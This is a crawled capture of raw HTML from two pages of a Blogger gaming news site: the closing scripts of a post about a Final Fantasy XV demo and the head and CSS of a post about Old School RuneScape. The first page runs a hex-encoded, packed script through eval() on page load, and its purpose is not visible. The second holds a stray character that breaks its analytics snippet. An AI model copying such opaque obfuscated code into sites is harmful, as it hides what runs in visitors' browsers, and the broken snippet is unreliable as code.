8\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7rRwCKD4vyVZ5yMVGILWmG_IXSKg:1769236392316';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/8476750591693071608/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8476750591693071608', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s72-c/keyart01.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s640/keyart01.png', 'pageName': 'FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26', 'pageTitle': 'Gaming News 24h: FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s640/keyart01.png', 'url': 'https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8476750591693071608}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6IOjCgv1P5DQ2ZFu2AYv1JMgHq3g:1769236392316', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html
body_size: 46325
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6348734380897404696/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s640/dims.jpeg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html' property='og:url'/>
<meta content='OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/w1200-h630-p-k-no-nu/dims.jpeg' property='og:image'/>
<title>
OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s640/dims.jpeg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s640/dims.jpeg' name='twitter:image'/>
<meta content='OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
